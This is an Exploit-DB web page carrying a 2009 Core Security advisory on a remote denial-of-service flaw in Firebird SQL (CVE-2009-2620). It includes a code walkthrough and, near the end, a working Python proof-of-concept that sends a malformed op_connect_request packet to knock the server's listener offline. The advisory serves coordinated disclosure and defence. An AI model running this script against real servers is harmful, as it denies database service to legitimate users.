

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exploit-db.com/exploits/9295
body_size: 18548
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <script src="/js/core/jquery.min.js"></script>
    <meta charset="utf-8"/>
    <meta name="csrf-token" content="IwdP6YRLpN2HCzXGmsMH8z3OTOpBbUmCZr9IYA4X">

    <link rel="manifest" href="/manifest.json">

    <link rel="apple-touch-icon" sizes="76x76" href="/favicon.ico">
    <link rel="icon" type="image/png" href="/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

    
    <title>Firebird SQL - op_connect_request main listener shutdown - Windows dos Exploit</title>

    <!-- Prism code colouring -->
    <link rel="stylesheet" href="/css/prism.css">

    <!-- prism.js syntax highlighter -->
    <script src="/js/clipboard.js"></script>
    <script src="/js/prism.js"></script>

    <script src="/js/core/jquery.min.js"></script>
    <script src="/js/jquery.fancybox.min.js"></script>

    
    <link href="/css/jquery.fancybox.min.css" rel="stylesheet"/>

    <link rel="canonical" href="https://www.exploit-db.com/exploits/9295">
    <meta name="description"
          content="Firebird SQL - op_connect_request main listener shutdown. CVE-2009-2620CVE-56606 . dos exploit for Windows platform">
    <meta name="keywords" content="Windows,dos,CVE-2009-2620CVE-56606 ">
    <meta name="author" content="Core Security">

    <meta property="og:title" content="Firebird SQL - op_connect_request main listener shutdown">
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.exploit-db.com/exploits/9295">
    <meta property="og:image" content="https://www.exploit-db.com/images/spider-orange.png" />
    <meta property="og:site_name" content="Exploit Database" />
    <meta property="article:published_time" content="2009-07-28" />
        <meta property="article:author" content="Core Security" />
    <meta property="article:authorUrl" content="https://www.exploit-db.com/?author=832" />

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@ExploitDB">
    <meta name="twitter:title" content="Firebird SQL - op_connect_request main listener shutdown">
    <meta name="twitter:creator" content="@ExploitDB">
    
            <meta name="twitter:image:src" content="https://www.exploit-db.com/images/spider-orange.png">
    

    <link rel="alternate" type="application/rss+xml" title="Exploit-DB.com RSS Feed" href="/rss.xml">

    <meta
            content='width=device-width, initial-scale=1.0, shrink-to-fit=no'
            name='viewport'/>

    <meta property="og:title" content="OffSec&#8217;s Exploit Database Archive">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.exploit-db.com/">

    <meta name="theme-color" content="#ec5e10">

    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5cfe7093-608f-4f4e-80b4-925b1e9d949f"
            data-georegions="{'region':'US-06','cbid':'6abbf59f-78fd-4d8f-ac7e-b57c0f046bbf'}" data-blockingmode="auto"
            type="text/javascript">
    </script>

    <script type="text/javascript">
        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
        ga('create', 'UA-1981501-4', { 'cookieDomain': 'www.exploit-db.com' } );

        ga('send', 'pageview');
    </script>
    <script async src="https://www.google-analytics.com/analytics.js"
            type="text/javascript">

    </script>

    <!-- Material Design Icons https://materialdesignicons.com/ -->
    <link href="/css/materialdesignicons.min.css" media="all" rel="stylesheet" type="text/css"/>

    <!-- Theme CSS Files -->
    <link href="/css/bootstrap.min.css" rel="stylesheet"/>

    <link href="/css/now-ui-dashboard.css" rel="stylesheet"/>

    <link href="/css/app.css" rel="stylesheet"/>

    <style>
        .rbtn {
            border: 2px solid white;
            border-radius: 20px;
            color: black;
            padding: 8px;
            cursor: pointer;
        }

        .rsuccess {
            border-color: white;
            color: white;
        }

        .rsuccess:hover {
            background-color: white;
            color: #165283;
        }
        .rprimary {
            border-color: #ca4f0c;
            color: #ca4f0c;
        }

        .rprimary:hover {
            background-color: #ca4f0c;
            color: white;
        }
    </style>
</head>

<body class=" sidebar-mini">

<div class="wrapper">

    
    <div class="sidebar" data-color="orange">

    <div class="logo">

        
        <a href="/" class="simple-text logo-mini">
            &nbsp;<img src="/images/spider-white.png" alt="Exploit Database">
        </a>

        
        
            <a href="/" class="simple-text logo-normal">
                Exploit Database
            </a>

        
    </div>

    <div class="sidebar-wrapper">

        <ul class="nav">

            
            <li class="">

                <a href="/">
                    <i class="mdi mdi-ladybug mdi-24px"></i>
                    <p>Exploits</p>
                </a>

            </li>

            
            <li class="">

                <a href="/google-hacking-database">
                    <i class="mdi mdi-search-web mdi-24px"></i>
                    <p title="Google Hacking Database">GHDB</p>
                </a>

            </li>

            
            <li class="">

                <a href="/papers">
                    <i class="mdi mdi-file-outline mdi-24px"></i>
                    <p>Papers</p>
                </a>

            </li>

            
            <li class="">

                <a href="/shellcodes">
                    <i class="mdi mdi-chip mdi-24px"></i>
                    <p>Shellcodes</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">



                <li>

                    <a class="nav-link" href="/search">
                        <i class="mdi mdi-database-search mdi-24px"></i>
                        <p title="Search Exploit-Database">Search EDB</p>
                    </a>

                </li>



            <li>

                
                <a class="nav-link" href="/searchsploit">
                    <i class="mdi mdi-book-open-page-variant mdi-24px"></i>
                    <p>SearchSploit Manual</p>
                </a>

            </li>

            <li>

                
                <a class="nav-link" href="/submit">
                    <i class="mdi mdi-upload mdi-24px"></i>
                    <p>Submissions</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">

            <li>

                <a class="nav-link" href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www">
                    <i class="mdi mdi-school mdi-24px"></i>
                    <p title="OffSec">Online Training </p>
                </a>

            </li>

<!--
            <li>

                <a class="nav-link" href="#" data-toggle="modal" data-target="#osresources">
                    <i class="mdi mdi-link-variant mdi-24px"></i>
                    <p>OffSec Resources</p>
                </a>

            </li>
-->
        </ul>

    </div>

</div>

    <div class="main-panel">

        
        <nav class="navbar navbar-expand-lg navbar-transparent  navbar-absolute
  bg-primary">

    <div class="container-fluid">

        <div class="navbar-wrapper">

            <div class="navbar-toggle">
                <button type="button" class="navbar-toggler" aria-label="Toggle Navigation">
                    <span class="navbar-toggler-bar bar1"></span>
                    <span class="navbar-toggler-bar bar2"></span>
                    <span class="navbar-toggler-bar bar3"></span>
                </button>
            </div>

            
            <a class="navbar-brand" href="/">
                <img src="/images/edb-logo.png" height="60" alt="Exploit Database">
            </a>

        </div>

        
        <div class="collapse navbar-collapse justify-content-end" id="navigation">

            <ul class="navbar-nav">

                
                    

                        
                           
                           

                            
                            
                                
                            
                        

                        

                            
                                
                            

                            
                               
                                                     
                                
                            

                            
                                
                            

                        
                    
                

                
                    

                        
                            
                            
                                
                            
                        

                    
                

                <li class="nav-item">

                    
                    <a class="nav-link" href="/exploit-database-statistics" aria-label="Exploit Database Statistics">
                        <i class="mdi mdi-chart-bar-stacked mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">Stats</span>
                        </p>
                    </a>

                </li>

                <li class="nav-item dropdown">

                    
                    <a class="nav-link dropdown-toggle" href="/"
                       id="navbarDropdownMenuLink" data-toggle="dropdown"
                       aria-haspopup="true" aria-expanded="false" aria-label="Site Information">

                        <i class="mdi mdi-information-outline mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">About Us</span>
                        </p>
                    </a>

                    <div class="dropdown-menu dropdown-menu-right"
                         aria-labelledby="navbarDropdownMenuLink">

                        <!-- <a class="dropdown-item" href="#" data-toggle="modal" data-target="#about" aria-label="About Exploit-DB"> -->
                        <a class="dropdown-item" href="/about-exploit-db" aria-label="About Exploit-DB">
                            About Exploit-DB
                        </a>

                        <a class="dropdown-item" href="/history" aria-label="Exploit-DB History">
                            Exploit-DB History
                        </a>

                        <a class="dropdown-item" href="/faq" aria-label="FAQ">
                            FAQ
                        </a>

                    </div>

                </li>

                
                                    <li class="nav-item">

                        <a class="nav-link" href="#" data-toggle="modal" data-target="#search" aria-label="Search Exploit-DB">
                            <i class="mdi mdi-database-search mdi-24px"></i>
                            <p>
                                <span class="d-lg-none d-md-block">Search</span>
                            </p>
                        </a>

                    </li>

                
            </ul>

        </div>

    </div>

</nav>

        
        
    <div class="panel-header panel-header-sm"></div>

    <div class="content">

        <div class="row">

            <div class="col-md-12">

                
                <div class="card">

                    <div class="card-body">

                        <div class="row justify-content-md-center">

                            
                            <h1 class="card-title text-secondary text-center" style="font-size: 2.5em;">
                                Firebird SQL - op_connect_request main listener shutdown
                            </h1>

                        </div>

                        
                        <div class="ml-2 mr-2">

                            <div class="row">

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                EDB-ID:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                9295
                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                CVE:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                
                                                                    
                                                                        
                                                                            <a href="https://nvd.nist.gov/vuln/detail/CVE-2009-2620"
                                                                               target="_blank">
                                                                                2009-2620
                                                                            </a>

                                                                        
                                                                    
                                                                        
                                                                    
                                                                    
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr>

                                        <div class="card-footer ">

                                            <div class="stats h5 text-center">

                                                <strong>EDB Verified:</strong>

                                                <i class="mdi mdi-24px mdi-check"
                                                   style="color: #96b365">
                                                </i>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Author:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?author=832">
                                                                    Core Security
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Type:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?type=dos">
                                                                    dos
                                                                </a>

                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Exploit: </strong>

                                                <a href="/download/9295" data-toggle="tooltip" data-placement="top"
                                                   title="Download" aria-label="Download EDB 9295">
                                                    <i class="mdi mdi-download mdi-24px text-primary"></i>
                                                </a>
                                                &nbsp; / &nbsp;
                                                <a href="/raw/9295" data-toggle="tooltip" data-placement="top"
                                                   title="View Raw" aria-label="View Raw EDB 9295">
                                                    <i class="mdi mdi-code-braces mdi-24px text-primary"></i>
                                                </a>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Platform:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?platform=windows">
                                                                    Windows
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Date:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                2009-07-28
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Vulnerable App:</strong>

                                                
                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                            <div class="row">

                                <div class="btn-group ml-3">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/9294" aria-label="View Previous Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                        <i class="mdi mdi-arrow-left mdi-36px"></i>
                                    </a>

                                </div>

                                <div class="col">

                                    <div class="btn-group float-right">

                                        <a class="btn btn-primary btn-fab btn-icon btn-round"
                                                href="/exploits/9296" aria-label="View Next Exploit"
                                                data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                            <i class="mdi mdi-arrow-right mdi-36px"></i>
                                        </a>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                
                <div class="card">

                    <div class="card-body">

                        
                        <pre><code class="language-txt" style="white-space: pre-wrap;">-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA1

      Core Security Technologies - CoreLabs Advisory
           http://www.coresecurity.com/corelabs/

Firebird SQL op_connect_request main listener shutdown vulnerability


1. *Advisory Information*

Title: Firebird SQL op_connect_request main listener shutdown vulnerability
Advisory ID: CORE-2009-0707
Advisory URL: http://www.coresecurity.com/content/firebird-sql-dos
Date published: 2009-07-28
Date of last update: 2009-07-28
Vendors contacted: Firebird SQL
Release mode: Coordinated release


2. *Vulnerability Information*

Class: Denial of service (DoS)
Remotely Exploitable: Yes
Locally Exploitable: No
Bugtraq ID: 35842
CVE Name: CVE-2009-2620


3. *Vulnerability Description*

Firebird SQL [1] is an open source relational database management system
offering many ANSI SQL standard features that runs on Linux, Windows,
and a variety of Unix platforms.

A remote denial of service vulnerability has been found in Firebird SQL,
which can be exploited by a remote attacker to force the server to close
the socket where it is listening for incoming connections and to enter
an infinite loop, by sending an unexpected &#039;op_connect_request&#039; message
with invalid data to the server.


4. *Vulnerable packages*

   . Firebird SQL v1.5.5
   . Firebird SQL v2.0.1
   . Firebird SQL v2.0.5
   . Firebird SQL v2.1.1
   . Firebird SQL v2.1.2
   . Firebird SQL v2.1.3 RC1
   . Firebird SQL v2.5.0 Beta 1


5. *Non-vulnerable packages*

   . Firebird SQL v2.1.3 Release Candidate 2 (estimated release: July 2009)
   . Firebird SQL v2.5 Beta 2 (estimated release: July 2009)
   . Firebird SQL v1.5.6 (estimated release: August 2009)
   . Firebird SQL v2.0.6 (estimated release: October 2009)

Please build a fresh CVS checkout to have a fixed version sooner.


6. *Vendor Information, Solutions and Workarounds*

The issue is resolved in all branches of the Firebird SQL repository. It
is registered in the Firebird SQL bug tracker as:
http://tracker.firebirdsql.org/browse/CORE-2563


7. *Credits*

This vulnerability was discovered and researched by Francisco Falcon
from Core Security Technologies.


8. *Technical Description / Proof of Concept Code*


8.1. *Introduction*

Firebird SQL is an open source relational database management system
offering many ANSI SQL standard features that runs on Linux, Windows and
a variety of Unix platforms.

A remote denial of service can be triggered by an unauthenticated
attacker, by sending an unexpected &#039;op_connect_request&#039; message with
invalid data of length greater than or equal to 12 bytes to the server.

Inside the server (&#039;src/remote/server.cpp&#039;), the function
&#039;process_packet2()&#039; processes a packet received from a client. This
function has a &#039;switch&#039; statement that considers all the possible
opcodes defined in the protocol (see &#039;P_OP&#039; enum &#039;in
src/remote/protocol.h&#039;).

/-----------

src/remote/server.cpp:

...
3404	P_OP op = receive-&gt;p_operation;
3405	switch (op)
3406	{
3407	case op_connect:
	...
3426	case op_compile:
	...
3430	case op_attach:
	...

- -----------/

 In the case of an &#039;op_connect_request&#039; packet, the execution flow goes
to the following &#039;case&#039; in the &#039;switch&#039; statement:

/-----------

src/remote/server.cpp:

...
3584	case op_connect_request:
3585		aux_request(port, &amp;receive-&gt;p_req, sendL);
3586		break;

- -----------/

 After calling &#039;aux_request()&#039; function and executing the &#039;break&#039;
statement, execution lands here:

/-----------

src/remote/server.cpp:

...
3652	if (port &amp;&amp; port-&gt;port_state == state_broken) {
3653		if (!port-&gt;port_parent) {
3654			gds__log(&quot;SERVER/process_packet: broken port, server exiting&quot;);
3655			port-&gt;disconnect(sendL, receive);
3656			ThreadData::restoreSpecific();
3657			return false;
3658		}
3659		port-&gt;disconnect(sendL, receive);
3660		port = NULL;
3661	}

- -----------/

 By debugging the &#039;fbserver.exe&#039; binary when it receives an
&#039;op_connect_request&#039; packet, we can see that the conditions of the first
&#039;if&#039; statement are satisfied, but the condition of the second &#039;if&#039; is
not, so execution flow goes to the &#039;port-&gt;disconnect()&#039; call:

/-----------

005ACE2C  |&gt;  837E 0C 03           CMP DWORD PTR DS:[ESI+C],3
    ;port-&gt;port_state == state_broken ?
005ACE30  |.  75 1B                JNZ SHORT fbserver.005ACE4D
005ACE32  |.  837E 1C 00           CMP DWORD PTR DS:[ESI+1C],0
    ;port-&gt;port_parent == 0?
005ACE36  |.  75 0A                JNZ SHORT fbserver.005ACE42
    ;this conditional jump is taken
005ACE38  |.  68 D4D65F00          PUSH fbserver.005FD6D4
    ;  ASCII &quot;SERVER/process_packet: broken port, server exiting&quot;
005ACE3D  |.^ E9 44FDFFFF          JMP fbserver.005ACB86
005ACE42  |&gt;  53                   PUSH EBX
    ; /Arg2
005ACE43  |.  57                   PUSH EDI
    ; |Arg1
005ACE44  |.  8BCE                 MOV ECX,ESI
    ; |
005ACE46  |.  E8 65D7FFFF          CALL &lt;fbserver.rem_port::disconnect&gt;
    ; \port-&gt;disconnect(sendL, receive)

- -----------/

 The type of &#039;port&#039; is &#039;struct rem_port&#039;, as defined in
&#039;src/remote/remote.h&#039;. This struct type has a &#039;disconnect()&#039; function
that is implemented in &#039;src/remote/server.cpp&#039;:

/-----------

src/remote/server.cpp:

1464	void rem_port::disconnect(PACKET* sendL, PACKET* receiveL)

- -----------/

 Inside this function, the following code is executed, in order to free
both the sent and received packets and to close the corresponding sockets:

/-----------

src/remote/server.cpp:

...
1492	REMOTE_free_packet(this, sendL);
1493	REMOTE_free_packet(this, receiveL);
1494	this-&gt;disconnect();

- -----------/

 That call to &#039;this-&gt;disconnect()&#039; will ultimately lead to the
&#039;disconnect()&#039; function in &#039;src/remote/inet.cpp&#039;. This function is
intended to break a remote connection, and receives a &#039;rem_port&#039;
structure as parameter.

/-----------

src/remote/inet.cpp:

1731	static void disconnect( rem_port* port)
1732	{

- -----------/

 In the first place, the function closes the connection established by
the client, by calling the &#039;shutdown&#039; function:

/-----------

src/remote/inet.cpp:

...
1763	if (port-&gt;port_handle &amp;&amp; (SOCKET) port-&gt;port_handle !=
INVALID_SOCKET) {
1764		shutdown((int) port-&gt;port_handle, 2);
1765	}

- -----------/

 After that, as a comment line states, if the current &#039;rem_port&#039;
structure being disconnected is a child of another &#039;rem_port&#039; structure,
it recursively calls &#039;disconnect()&#039; to disconnect the &#039;rem_port&#039; stored
at &#039;port-&gt;port_async&#039;. &#039;port_async&#039; is a member of &#039;rem_port&#039; struct
that describes an asynchronous sibling port.

/-----------

src/remote/inet.cpp:

/* If this is a sub-port, unlink it from it&#039;s parent */
...
1789	rem_port* parent = port-&gt;port_parent;
1790	if (parent != NULL) {
1791		if (port-&gt;port_async) {
1792			disconnect(port-&gt;port_async);
1793			port-&gt;port_async = NULL;
1794		}

- -----------/

 But when that recursive call to &#039;disconnect()&#039; is made, the
&#039;port-&gt;port_async&#039; passed as parameter to be disconnected corresponds to
the main server socket, that is, the socket listening for incoming
connections on port 3050/TCP. Once in the recursive call, &#039;shutdown()&#039;
and &#039;closesocket()&#039; functions are invoked, making the server to stop
listening on the default port 3050/TCP, thus denying the service to
legitimate users.


8.2. *Remarks*

As a side effect, the &#039;fbserver.exe&#039; process will enter an infinite
loop, consuming 100% CPU time.

On Windows platform, in a default installation, Firebird SQL server is
installed as a Windows service, and another service (the Firebird
Guardian) runs together with the server, in order to automatically
restart the &#039;fbserver.exe&#039; process if it crashes or stops running
abnormally. However, in this case the Firebird Guardian is unable to
detect the denial of service condition, because the server does not
crash nor stops running.

In Firebird SQL 1.5.5 the behavior is different; the server will crash
inside the &#039;aux_request()&#039; function in &#039;src/remote/server.cpp&#039; due to a
null pointer dereference, instead of silently shutting down its listener
port. The problem arises when &#039;port-&gt;port_context&#039; (which has a &#039;NULL&#039;
value at this point) is loaded into &#039;rdb&#039; variable and then, at line
&#039;885&#039;, it is used as a pointer without properly checking that it points
to a valid memory address:

/-----------

src/remote/server.cpp:

...
884		rdb = port-&gt;port_context;
885		port-&gt;send_response(send, rdb-&gt;rdb_id,
886				send-&gt;p_resp.p_resp_data.cstr_length, status_vector);

- -----------/




8.3. *Proof of concept*

The following Python script will trigger the denial of service condition
on Firebird SQL, by sending an &#039;op_connect_request&#039; packet with invalid
data of length greater than or equal to 12 bytes.


/-----------

import socket
import time

def attack(host, port):
    op_connect_request = &#039;\x35&#039;     # Request to establish connection

    packet  = &#039;\x00\x00\x00&#039; + op_connect_request
    packet += &quot;A&quot; * 12              #Invalid data, must be &gt;= 12 bytes
in order to trigger the DoS

    print &quot;(+) Connecting to the server....&quot;
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host, port))
    print &quot;(+) Sending op_connect_request packet...&quot;
    s.send(str(packet))
    s.close()
    print &quot;(+) op_connect_request packet successfully sent.&quot;

    #Wait 10 seconds and try to connect again to Firebird SQL server, to
check if it&#039;s down
    print &quot;(+) Waiting 10 seconds before trying to reconnect to the
server...&quot;
    time.sleep(10)

    try:
        print &quot;(+) Trying to reconnect...&quot;
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((host, port))
        s.close()
        print &quot;(!) Something went wrong. The server is still alive.&quot;
    except socket.error:
        print &quot;(*) Attack successful. The server is down.&quot;


port = 3050
host = &#039;192.168.131.128&#039;            #Replace with your target host
attack(host, port)

- -----------/



9. *Report Timeline*

. 2009-07-15:
Core Security Technologies notifies the Firebird team of the vulnerability.

. 2009-07-16:
Firebird team requests technical details in plaintext.

. 2009-07-16:
Core sends the advisory draft, including technical details.

. 2009-07-20:
Firebird team notifies that the issue is resolved in all branches of the
Firebird repository [2]. Technical details will be publicly visible when
Core releases its advisory. Firebird team notices that Firebird version
1.5.5 (marked as non vulnerable in the advisory draft) seems to be
affected.

. 2009-07-27:
Core sends the final version of the advisory to the Firebird team.

. 2009-07-28:
The advisory CORE-2009-0707 is published.



10. *References*

[1] http://www.firebirdsql.org
[2] http://tracker.firebirdsql.org/browse/CORE-2563


11. *About CoreLabs*

CoreLabs, the research center of Core Security Technologies, is charged
with anticipating the future needs and requirements for information
security technologies. We conduct our research in several important
areas of computer security including system vulnerabilities, cyber
attack planning and simulation, source code auditing, and cryptography.
Our results include problem formalization, identification of
vulnerabilities, novel solutions and prototypes for new technologies.
CoreLabs regularly publishes security advisories, technical papers,
project information and shared software tools for public use at:
http://www.coresecurity.com/corelabs.


12. *About Core Security Technologies*

Core Security Technologies develops strategic solutions that help
security-conscious organizations worldwide develop and maintain a
proactive process for securing their networks. The company&#039;s flagship
product, CORE IMPACT, is the most comprehensive product for performing
enterprise security assurance testing. CORE IMPACT evaluates network,
endpoint and end-user vulnerabilities and identifies what resources are
exposed. It enables organizations to determine if current security
investments are detecting and preventing attacks. Core Security
Technologies augments its leading technology solution with world-class
security consulting services, including penetration testing and software
security auditing. Based in Boston, MA and Buenos Aires, Argentina, Core
Security Technologies can be reached at 617-399-6980 or on the Web at
http://www.coresecurity.com.


13. *Disclaimer*

The contents of this advisory are copyright (c) 2009 Core Security
Technologies and (c) 2009 CoreLabs, and may be distributed freely
provided that no fee is charged for this distribution and proper credit
is given.


14. *PGP/GPG Keys*

This advisory has been signed with the GPG key of Core Security
Technologies advisories team, which is available for download at
http://www.coresecurity.com/files/attachments/core_security_advisories.asc.
-----BEGIN PGP SIGNATURE-----
Version: GnuPG v1.4.8 (MingW32)
Comment: Using GnuPG with Mozilla - http://enigmail.mozdev.org

iEYEARECAAYFAkpvTl0ACgkQyNibggitWa17uQCeMYg7kPSMqmAB1vDNn7Q7xzel
0BYAoJLL6358DsIP9wuSZDxTH3DiUp7Z
=GgTL
-----END PGP SIGNATURE-----

# milw0rm.com [2009-07-28]
            </code></pre>

                    </div>

                    <div class="card-footer">

                        <div class="row">

                            <div class="col">

                                <strong>Tags:</strong>

                                
                            </div>

                            <div class="col">

                                
                                
                            </div>

                            <div class="col">

                                <span class="float-right">

                                    <strong>Advisory/Source:</strong>

                                    <a href="http://www.coresecurity.com/content/firebird-sql-dos" target="_blank">
                                        Link
                                    </a>

                                </span>

                            </div>

                        </div>

                        <div class="row mt-3">

                            <div class="btn-group ml-2">

                                <a class="btn btn-primary btn-fab btn-icon btn-round"
                                   href="/exploits/9294" aria-label="View Previous Exploit"
                                   data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                    <i class="mdi mdi-arrow-left mdi-36px"></i>
                                </a>

                            </div>

                            <div class="col">

                                <div class="btn-group float-right">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/9296" aria-label="View Next Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                        <i class="mdi mdi-arrow-right mdi-36px"></i>
                                    </a>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="card">

                    <div class="card-footer">

    <div class="d-none d-lg-block">

        <div class="container-fluid">

            <table class="table table-borderless text-center">

                <thead style="background-color:#083257;">

                <!-- marker #1 -->
                <tr class="text-white">
                    <th>
                        <strong>Databases</strong>
                    </th>
                    <th>
                        <strong>Links</strong>
                    </th>
                    <th>
                        <strong>Sites</strong>
                    </th>
                    <th>
                        <strong>Solutions</strong>
                    </th>
                </tr>

                </thead>

                <tbody>

                <tr class="text-center">
                    <td>
                        <a href="/">
                            Exploits
                        </a>
                    </td>
                    <td>
                        <a href="/search">
                            Search Exploit-DB
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">
                            OffSec
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Courses and Certifications
                        </a>
                    </td>
                </tr>

                <tr class="text-center">
                    <td>
                        <a href="/google-hacking-database">
                            Google Hacking
                        </a>
                    </td>
                    <td>
                        <a href="/submit">
                            Submit Entry
                        </a>
                    </td>
                    <td>
                        <a href="https://www.kali.org/"
                           target="_blank" rel="noopener">
                            Kali Linux
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Learn Subscriptions
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/papers">
                            Papers
                        </a>
                    </td>
                    <td>
                        <a href="/serchsploit">
                            SearchSploit Manual
                        </a>
                    </td>
                    <td>
                        <a href="https://www.vulnhub.com/"
                           target="_blank" rel="noopener">VulnHub
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">OffSec Cyber Range
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/shellcodes">
                            Shellcodes
                        </a>
                    </td>
                    <td>
                        <a href="/statistics">
                            Exploit Statistics
                        </a>
                    </td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Proving Grounds
                        </a>
                    </td>
                </tr>

                <tr>
                    <td></td>
